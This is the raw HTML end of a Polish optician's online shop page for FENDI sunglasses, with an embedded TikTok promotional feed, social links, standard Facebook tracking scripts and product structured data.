\ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 &lt;a title=\&quot;tylenas\u0142\u0105czy\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tylenas%C5%82%C4%85czy\&quot;&gt;#TyleNas\u0141\u0105czy&lt;\/a&gt; &lt;a title=\&quot;bryleoptyk\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/bryleoptyk\&quot;&gt;#Bryleoptyk&lt;\/a&gt; &lt;a title=\&quot;dreamteam\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/dreamteam\&quot;&gt;#DreamTeam&lt;\/a&gt; &lt;a title=\&quot;nataliaimarta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/nataliaimarta\&quot;&gt;#NataliaiMarta&lt;\/a&gt; &lt;a title=\&quot;stylizacjaoprawek\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/stylizacjaoprawek\&quot;&gt;#StylizacjaOprawek&lt;\/a&gt; &lt;a title=\&quot;zaufaniebezgranic\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/zaufaniebezgranic\&quot;&gt;#ZaufanieBezGranic&lt;\/a&gt; &lt;a title=\&quot;pozna\u0144g\u0142ogowska\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/pozna%C5%84g%C5%82ogowska\&quot;&gt;#Pozna\u0144G\u0142ogowska&lt;\/a&gt; &lt;a title=\&quot;pozna\u0144orl\u0105t\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/pozna%C5%84orl%C4%85t\&quot;&gt;#Pozna\u0144Orl\u0105t&lt;\/a&gt; &lt;a title=\&quot;swarz\u0119dz\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swarz%C4%99dz\&quot;&gt;#Swarz\u0119dz&lt;\/a&gt; &lt;a title=\&quot;\u015brem\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/%C5%9Brem\&quot;&gt;#\u015arem&lt;\/a&gt; &lt;a title=\&quot;okularyzcharakterem\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/okularyzcharakterem\&quot;&gt;#OkularyZCharakterem&lt;\/a&gt; &lt;a title=\&quot;optykzpasj\u0105\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optykzpasj%C4%85\&quot;&gt;#OptykZPasj\u0105&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - wanesastefaniak - Wanesa\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/6914354647503358725-original+sound+-+wanesastefaniak\&quot;&gt;\u266c original sound - wanesastefaniak - Wanesa&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;width&quot;:1080,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7505004666992758038-full.webp&quot;},{&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7438305038415432982?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:17,&quot;video_description&quot;:&quot;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 #JimmyChoo #StyloweOkulary #TranceVibes #DanceAndStyle #Optometrysta #bryleoptyk &quot;,&quot;width&quot;:720,&quot;duration&quot;:19,&quot;height&quot;:1280,&quot;view_count&quot;:1149,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/ocB56wfVAE0RzilCsvwAAtydinICKEuwI1wYnK~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=11b5e396&amp;x-expires=1763672400&amp;x-signature=QryKI1F3If0m2EwJRfFv%2FCMS2fs%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1731865353,&quot;id&quot;:&quot;7438305038415432982&quot;,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438305038415432982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7438305038415432982\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 &lt;a title=\&quot;jimmychoo\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jimmychoo\&quot;&gt;#JimmyChoo&lt;\/a&gt; &lt;a title=\&quot;styloweokulary\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/styloweokulary\&quot;&gt;#StyloweOkulary&lt;\/a&gt; &lt;a title=\&quot;trancevibes\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trancevibes\&quot;&gt;#TranceVibes&lt;\/a&gt; &lt;a title=\&quot;danceandstyle\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/danceandstyle\&quot;&gt;#DanceAndStyle&lt;\/a&gt; &lt;a title=\&quot;optometrysta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optometrysta\&quot;&gt;#Optometrysta&lt;\/a&gt; &lt;a title=\&quot;bryleoptyk\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/bryleoptyk\&quot;&gt;#bryleoptyk&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - bryleoptyk - Bryle Optyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7438304991217634070-original+sound+-+bryleoptyk\&quot;&gt;\u266c original sound - bryleoptyk - Bryle Optyk&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;share_count&quot;:0,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438305038415432982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 #JimmyChoo #StyloweOkulary #TranceVibes #DanceAndStyle #Optometrysta #bryleoptyk &quot;,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7438305038415432982-full.webp&quot;},{&quot;video_description&quot;:&quot;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 #trance vibes, bo styl i rytm id\u0105 w parze. #JimmyChoo #Okulary #StyloweOprawki #Luksus #TranceVibes #Optometrysta #NowaKolekcja&quot;,&quot;width&quot;:720,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438302441046691094?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7438302441046691094\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 &lt;a title=\&quot;trance\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trance\&quot;&gt;#trance&lt;\/a&gt; vibes, bo styl i rytm id\u0105 w parze. &lt;a title=\&quot;jimmychoo\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jimmychoo\&quot;&gt;#JimmyChoo&lt;\/a&gt; &lt;a title=\&quot;okulary\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/okulary\&quot;&gt;#Okulary&lt;\/a&gt; &lt;a title=\&quot;styloweoprawki\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/styloweoprawki\&quot;&gt;#StyloweOprawki&lt;\/a&gt; &lt;a title=\&quot;luksus\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/luksus\&quot;&gt;#Luksus&lt;\/a&gt; &lt;a title=\&quot;trancevibes\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trancevibes\&quot;&gt;#TranceVibes&lt;\/a&gt; &lt;a title=\&quot;optometrysta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optometrysta\&quot;&gt;#Optometrysta&lt;\/a&gt; &lt;a title=\&quot;nowakolekcja\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/nowakolekcja\&quot;&gt;#NowaKolekcja&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - bryleoptyk - Bryle Optyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7438302385325984534-original+sound+-+bryleoptyk\&quot;&gt;\u266c original sound - bryleoptyk - Bryle Optyk&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438302441046691094?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1280,&quot;title&quot;:&quot;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 #trance vibes, bo styl i rytm id\u0105 w parze. #JimmyChoo #Okulary #StyloweOprawki #Luksus #TranceVibes #Optometrysta #NowaKolekcja&quot;,&quot;comment_count&quot;:0,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7438302441046691094?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7438302441046691094&quot;,&quot;duration&quot;:13,&quot;like_count&quot;:5,&quot;share_count&quot;:1,&quot;view_count&quot;:1872,&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/ok0c7FBRkDnZOgEgUg22AHVQQfh8GeFEr6QXiB~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=a7504831&amp;x-expires=1763672400&amp;x-signature=mQ7%2BmPGh4GSuLcWywPHJGgq14Fo%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&amp;biz_tag=tt_video&quot;,&quot;create_time&quot;:1731864750,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7438302441046691094-full.webp&quot;}]" data-feed-header="[{&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;profile_deep_link&quot;:&quot;https:\/\/vm.tiktok.com\/ZNdoWG5CW\/&quot;,&quot;union_id&quot;:&quot;c96501e4-aec6-570d-8da4-49035a5c24a7&quot;,&quot;follower_count&quot;:158,&quot;likes_count&quot;:879,&quot;avatar_large_url&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:1080:1080.jpeg?dr=10399&amp;refresh_token=8cd0ee5f&amp;x-expires=1763758800&amp;x-signature=rsskYVOc3j1U4PvjnxdWldz8Nmk%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;video_count&quot;:33,&quot;display_name&quot;:&quot;Bryle Optyk&quot;,&quot;following_count&quot;:31,&quot;is_verified&quot;:false,&quot;username&quot;:&quot;bryleoptyk&quot;,&quot;avatar_url&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:168:168.jpeg?dr=10397&amp;refresh_token=cdf9a570&amp;x-expires=1763758800&amp;x-signature=El7kgZc1rduo6bFXpwVGenmvJhc%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;bio_description&quot;:&quot;Napisz do Nas, a dobierzemy Ci najlepsze okulary na \u015awiecie\ud83e\udd29\ud83e\udd78\ud83d\ude0e&quot;,&quot;avatar_url_100&quot;:&quot;https:\/\/p77-sign-va.tiktokcdn.com\/tos-maliva-avt-0068\/8055cc43cd1bea62c381ef9e6bfe0bb0~tplv-tiktokx-cropcenter:100:100.jpeg?dr=10399&amp;refresh_token=94d6145b&amp;x-expires=1763758800&amp;x-signature=9jvR1XLBTnSxGT7muDfFoRpsWoE%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=a5d48078&amp;shcp=8aecc5ac&amp;idc=no1a&quot;,&quot;local_avatar_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX-thumbnail.webp&quot;}]" data-next-page="1"></div>
		</div></div><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-13">
<figure class="wp-block-image size-full"><a href="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp"><img loading="lazy" loading="lazy" decoding="async" width="750" height="648" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp" alt="" class="wp-image-7838" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1.webp 750w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-300x259.webp 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-24x21.webp 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-36x31.webp 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-48x41.webp 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/BRYLE-OPTYK-OKULARY_logo-stopka-1-600x518.webp 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure>
</div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="ghost"></div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/Bryleoptyk" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/bryleoptyk/" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.tiktok.com/@bryleoptyk" data-network="tiktok" aria-label="TikTok">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - Bryle | Wykonanie: <a href="https://piotrowskiart.eu/" target="_blank" rel="noopener">www.PiotrowskiArt.eu</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://bryleoptyk.pl/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="168010293258054"></div>

			<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top "
		data-shape="circle"
		data-alignment="right"
		title="Przejdź na początek strony" aria-label="Przejdź na początek strony" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://bryleoptyk.pl/"}},{"@type":"ListItem","position":2,"item":{"name":"Okulary przeciws\u0142oneczne - modne i markowe","@id":"https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/"}},{"@type":"ListItem","position":3,"item":{"name":"Okulary przeciws\u0142oneczne - metalowe oprawki","@id":"https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/metalowe-okulary-przeciwsloneczne/"}},{"@type":"ListItem","position":4,"item":{"name":"FENDI FF0368/S 0100T","@id":"https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/#product","name":"FENDI FF0368/S 0100T","url":"https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/","description":"FENDI\u2013 w\u0142oski dom mody za\u0142o\u017cony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jako\u015b\u0107, tradycj\u0119, eksperymenty i kreatywno\u015b\u0107. logo z charakterystycznym podw\u00f3jnym \u201eF\u201d sta\u0142o si\u0119 rozpoznawalne nie tylko w\u015br\u00f3d koneser\u00f3w. Fendi to marka innowacyjna, nieboj\u0105ca si\u0119 chodzi\u0107 pod pr\u0105d, wykorzystuj\u0105ca kreatywno\u015b\u0107 projektant\u00f3w do tworzenia inspiruj\u0105cych kolekcji doskona\u0142ych na ka\u017cd\u0105 okazj\u0119. W\u015br\u00f3d opraw nie brakuje tak\u017ce klasycznej elegancji, przeznaczonej dla zwolennik\u00f3w bardziej stonowanych stylizacji. Synonimem presti\u017cu oraz dobrego stylu Wielbicielk\u0105 okular\u00f3w przeciws\u0142onecznych FENDI jest wiele s\u0142ynnych gwiazd show-biznesu.\r\n\r\nKup swoje idealne okulary ju\u017c teraz. Doskona\u0142y stosunek jako\u015bci do ceny\r\n\r\nModel z limitowanej edycji.\r\n\r\nZnajd znas na naaszych mediach spolecznosciowych\r\n\r\nbryleoptyk.pl\r\n\r\nBryle Optyk (@bryleoptyk) \u2022 Zdj\u0119cia i filmy na Instagramie\r\n\r\n(3) BRYLE OPTYK | Facebook","image":"https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg","sku":5291,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"869.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1799.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/","seller":{"@type":"Organization","name":"Bryle Optyk","url":"https://bryleoptyk.pl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bryleoptyk.pl/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=486711819651535&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace:400,400i,700,700i|Alegreya:400,400i,700,700i|Alegreya+Sans:400,400i,700,700i|Amatic+SC:400,400i,700,700i|Anonymous+Pro:400,400i,700,700i|Architects+Daughter:400,400i,700,700i|Archivo:400,400i,700,700i|Archivo+Narrow:400,400i,700,700i|Asap:400,400i,700,700i|Barlow:400,400i,700,700i|BioRhyme:400,400i,700,700i|Bonbon:400,400i,700,700i|Cabin:400,400i,700,700i|Cairo:400,400i,700,700i|Cardo:400,400i,700,700i|Chivo:400,400i,700,700i|Concert+One:400,400i,700,700i|Cormorant:400,400i,700,700i|Crimson+Text:400,400i,700,700i|Eczar:400,400i,700,700i|Exo+2:400,400i,700,700i|Fira+Sans:400,400i,700,700i|Fjalla+One:400,400i,700,700i|Frank+Ruhl+Libre:400,400i,700,700i|Great+Vibes:400,400i,700,700i&#038;ver=6.9&#038;subset=latin,latin-ext' media='all' />
